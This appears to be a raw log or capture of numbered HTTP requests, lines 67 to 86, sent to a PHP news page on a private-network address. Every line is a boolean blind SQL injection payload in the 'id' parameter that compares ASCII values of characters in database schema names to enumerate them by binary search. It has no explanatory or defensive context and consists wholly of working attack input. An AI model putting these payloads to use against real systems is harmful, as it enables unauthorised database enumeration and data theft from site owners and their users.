 67 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 0,1)), 1, 1))>200
68 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 2,1)), 1, 1))>50
69 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 1,1)), 1, 1))>50
70 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 0,1)), 1, 1))>150
71 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 4,1)), 1, 1))>100
72 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 2,1)), 1, 1))>75
73 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 3,1)), 1, 1))>100
74 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 2,1)), 1, 1))>88
75 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 0,1)), 1, 1))>125
76 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 3,1)), 1, 1))>200
77 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 1,1)), 1, 1))>75
78 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 4,1)), 1, 1))>200
79 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 2,1)), 1, 1))>94
80 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 3,1)), 1, 1))>150
81 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 4,1)), 1, 1))>150
82 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 1,1)), 1, 1))>88
83 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 2,1)), 1, 1))>97
84 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 0,1)), 1, 1))>112
85 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 4,1)), 1, 1))>125
86 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select SCHEMA_name from information_schema.SCHEMATA limit 1,1)), 1, 1))>94